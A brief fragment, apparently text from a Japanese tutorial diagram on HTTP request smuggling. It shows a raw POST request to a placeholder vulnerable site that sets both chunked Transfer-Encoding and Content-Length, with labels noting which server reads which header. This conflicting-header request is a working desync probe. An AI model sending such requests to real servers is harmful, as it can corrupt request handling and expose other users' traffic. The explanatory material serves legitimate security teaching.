 POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 6
0\r\n
\r\n
X
Actor
Transfer-Encodingを見るよ
Content-Lengthを見るよ